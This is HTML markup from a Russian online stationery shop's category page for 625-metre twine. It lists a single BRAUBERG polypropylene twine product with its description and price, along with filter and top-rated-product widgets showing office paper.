					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
					
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-6" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Фильтровать по цене</h5>
<form method="get" action="https://kancmarket12.ru/dlina-namotki/625-m/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Минимальная цена</label>
			<input type="text" id="min_price" name="min_price" value="570" data-min="570" placeholder="Минимальная цена" />
			<label class="screen-reader-text" for="max_price">Максимальная цена</label>
			<input type="text" id="max_price" name="max_price" value="580" data-max="580" placeholder="Максимальная цена" />
						<button type="submit" class="button">Фильтровать</button>
			<div class="price_label" style="display:none;">
				Цена: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_layered_nav-3" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Цвет</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/dlina-namotki/625-m/?filter_czvet=belyj">Белый</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_layered_nav-29" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Изготовитель</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/dlina-namotki/625-m/?filter_izgotovitel=brauberg">BRAUBERG</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_layered_nav-44" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Материал</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/dlina-namotki/625-m/?filter_material=polipropilen">полипропилен</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_top_rated_products-11" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Рейтинговые товары</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-svetocopy-classic-rossiya-146/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, SVETOCOPY CLASSIC, Россия, 146%" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-svetocopy-classic-rossiya-146/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, SVETOCOPY CLASSIC, Россия, 146%" class="wd-entities-title">
				Бумага офисная А4, 80 г/м2, 500 л., марка С, SVETOCOPY CLASSIC, Россия, 146%			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>319.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-snegurochka-rossiya-146-cie/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, СНЕГУРОЧКА, Россия, 146%" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548.png 1067w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548.png 1067w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-snegurochka-rossiya-146-cie/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, СНЕГУРОЧКА, Россия, 146%" class="wd-entities-title">
				Бумага офисная А4, 80 г/м2, 500 л., марка С, СНЕГУРОЧКА, Россия, 146%			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>319.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-dlya-pishushhih-mashin-a4-gazetnaya-43-47-g-m2-500-listov-kondopoga/" title="Бумага для пишущих машин А4, ГАЗЕТНАЯ, 43-47 г/м2, 500 листов, КОНДОПОГА" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-dlya-pishushhih-mashin-a4-gazetnaya-43-47-g-m2-500-listov-kondopoga/" title="Бумага для пишущих машин А4, ГАЗЕТНАЯ, 43-47 г/м2, 500 листов, КОНДОПОГА" class="wd-entities-title">
				Бумага для пишущих машин А4, ГАЗЕТНАЯ, 43-47 г/м2, 500 листов, КОНДОПОГА			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-10-czvetov-brauberg-multicolor-a4-80-g-m2-200-l-10-czvetov-x-20-listov/" title="Бумага цветная 10 цветов BRAUBERG &quot;MULTICOLOR&quot;, А4, 80 г/м2, 200 л., (10 цветов x 20 листов)" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-10-czvetov-brauberg-multicolor-a4-80-g-m2-200-l-10-czvetov-x-20-listov/" title="Бумага цветная 10 цветов BRAUBERG &quot;MULTICOLOR&quot;, А4, 80 г/м2, 200 л., (10 цветов x 20 листов)" class="wd-entities-title">
				Бумага цветная 10 цветов BRAUBERG "MULTICOLOR", А4, 80 г/м2, 200 л., (10 цветов x 20 листов)			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-brauberg-a4-80-g-m2-250-l-5-czvetov-h-50-l-intensiv-dlya-ofisnoj-tehniki/" title="Бумага цветная BRAUBERG, А4, 80 г/м2, 250 л., (5 цветов х 50 л.), интенсив, для офисной техники" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-brauberg-a4-80-g-m2-250-l-5-czvetov-h-50-l-intensiv-dlya-ofisnoj-tehniki/" title="Бумага цветная BRAUBERG, А4, 80 г/м2, 250 л., (5 цветов х 50 л.), интенсив, для офисной техники" class="wd-entities-title">
				Бумага цветная BRAUBERG, А4, 80 г/м2, 250 л., (5 цветов х 50 л.), интенсив, для офисной техники			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>660.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-after content-with-products wd-builder-off" role="main"><div class="woocommerce-notices-wrapper"></div>		<div class="shop-loop-head">
			<div class="wd-shop-tools">
				<nav class="woocommerce-breadcrumb">				<a href="https://kancmarket12.ru" class="breadcrumb-link">
					Главная				</a>
							<span class="breadcrumb-last">
					Товар Длина намотки				</span>
							<span class="breadcrumb-last">
					625 м				</span>
			</nav><p class="woocommerce-result-count">
	Отображение единственного товара</p>
			</div>
			<div class="wd-shop-tools">
							<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Показать фильтры</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Показать			</span>

											<a rel="nofollow noopener" href="https://kancmarket12.ru/dlina-namotki/625-m/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://kancmarket12.ru/dlina-namotki/625-m/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://kancmarket12.ru/dlina-namotki/625-m/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://kancmarket12.ru/dlina-namotki/625-m/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://kancmarket12.ru/dlina-namotki/625-m/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://kancmarket12.ru/dlina-namotki/625-m/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://kancmarket12.ru/dlina-namotki/625-m/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >По популярности</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >По новизне</option>
							<option value="price" >Цены: по возрастанию</option>
							<option value="price-desc" >Цены: по убыванию</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
		</div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		
			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 first  type-product post-9877 status-publish instock product_cat-niti-shpagaty-shilo product_cat-papki-i-sistemy-arhivaczii has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9877">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/shpagat-polipropilenovyj-dlina-625-m-diametr-2-mm-linejnaya-plotnost-1600-teks/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/shpagat-polipropilenovyj-dlina-625-m-diametr-2-mm-linejnaya-plotnost-1600-teks/">Шпагат полипропиленовый, длина 625 м, диаметр 2 мм, линейная плотность 1600 текс</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/niti-shpagaty-shilo/" rel="tag">Нити, шпагаты, иглы</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>575.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Полипропиленовый шпагат BRAUBERG отлично подходит для хозяйственных и бытовых нужд в домашнем и дачном хозяйстве. Активно применяется в обвязке, упаковке товаров и посылок, подвязки растений и деревьев, плетении, декорировании.

</div>
<div>

Изготовлен из первичного полипропиленового волокна методом скручивания нескольких волокон. Обладает высокой прочностью, большой влагостойкостью, не впитывает влагу, не тонет в воде, не подвержен гниению и поражению плесенью. Полипропиленовый шпагат мягкий, легко вяжется в узлы, устойчив к истиранию, разрывам и растяжениям. Широко применяется для бытовых и хозяйственных нужд, подвязки растений и деревьев, упаковки товаров, обвязки, изготовления изделий народных промыслов, рыболовстве, мореходстве, спорте, строительных и ремонтных работах, производстве декоративных изделий, декорировании.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9877" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9877" data-product_sku="600117" aria-label="Добавить «Шпагат полипропиленовый, длина 625 м, диаметр 2 мм, линейная плотность 1600 текс» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/shpagat-polipropilenovyj-dlina-625-m-diametr-2-mm-linejnaya-plotnost-1600-teks/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9877"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

							

			</div>
			
		<h3 style="margin-top: 48px;">Смотрите также:</h3>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 first  type-product post-10428 status-publish instock product_cat-pismennye-prinadlezhnosti product_cat-prinadlezhnosti-dlya-cherteniya has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10428">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/nabor-chertezhnyj-bolshoj-brauberg-linejka-30-sm-2-ugolnika-transportir-konvert-na-molnii-podves/" class="product-image-link">
